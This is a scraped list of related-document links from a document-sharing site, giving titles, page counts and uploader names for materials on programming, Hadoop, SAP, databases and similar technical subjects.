- WriteupDocument6 pagesWriteupYudi AraNo ratings yet
- Practical-1: Aim: Hadoop Configuration and Single Node Cluster Setup and Perform File Management Task inDocument61 pagesPractical-1: Aim: Hadoop Configuration and Single Node Cluster Setup and Perform File Management Task inParthNo ratings yet
- Notification: 1. Project ManagerDocument7 pagesNotification: 1. Project Managersayed kundumonNo ratings yet
- DrWeb - Crash Erro Do SistemaDocument24 pagesDrWeb - Crash Erro Do Sistemageraldojunioj4No ratings yet
- CIS Microsoft SQL Server 2017 Benchmark v1.2.0Document105 pagesCIS Microsoft SQL Server 2017 Benchmark v1.2.0aguereyNo ratings yet
- Object Oriented Analysis & Design PDFDocument3 pagesObject Oriented Analysis & Design PDFHimanshu DidwaniyaNo ratings yet
- Programming Abstractions in C++: CS106B ReaderDocument1,046 pagesProgramming Abstractions in C++: CS106B Readershadrech100% (1)
- Literature Review Java ProgrammingDocument7 pagesLiterature Review Java Programmingcjxfjjvkg100% (1)
- C++ Class PDFDocument110 pagesC++ Class PDFswishahouse88077593No ratings yet
- Programming in Java - 9Document10 pagesProgramming in Java - 9abwyasra240No ratings yet
- DynaZip GT ManualDocument260 pagesDynaZip GT ManualalfNo ratings yet
- Bapi, BDC & BadiDocument5 pagesBapi, BDC & Badiవంశీ యుNo ratings yet
- Instructions To Candidates: Common Course End Exam (CCEE) - August 2013Document17 pagesInstructions To Candidates: Common Course End Exam (CCEE) - August 2013PRK SASTRYNo ratings yet
- What Is Sap Ps Project Systems ModuleDocument3 pagesWhat Is Sap Ps Project Systems ModulesiddheshNo ratings yet
- Progress DatabaseDocument30 pagesProgress Databaseajay sharmaNo ratings yet
- OraTcl Users Guide and ReferenceDocument87 pagesOraTcl Users Guide and ReferenceBroadus JonesNo ratings yet
- Simple Entity Ejb - Xdoclet, Myeclipse, Jboss and Postgresql, Mysql GeneralDocument13 pagesSimple Entity Ejb - Xdoclet, Myeclipse, Jboss and Postgresql, Mysql GeneralasmattosNo ratings yet
- Topic1 1 STID5014 Overview 1Document20 pagesTopic1 1 STID5014 Overview 1Danjuma JeremiahNo ratings yet
- Basic ErecDocument5 pagesBasic Erecabcd100% (1)
- Cis 3010Document2 pagesCis 3010Miljan JeremicNo ratings yet
- Core Spring and MVCDocument771 pagesCore Spring and MVCRuphachowdury Kandyal67% (3)
- 8086 Assembler Tutorial For Beginners (Part 5)Document4 pages8086 Assembler Tutorial For Beginners (Part 5)Lady Alexandra Mendoza PascualNo ratings yet
- Test#1csc508 20nov2023Document6 pagesTest#1csc508 20nov20232023305209No ratings yet
- Use RESTful APIDocument12 pagesUse RESTful APIJose100% (1)
- Chapter 3 Entity Relationship Model PDFDocument31 pagesChapter 3 Entity Relationship Model PDFgandalf thegreyNo ratings yet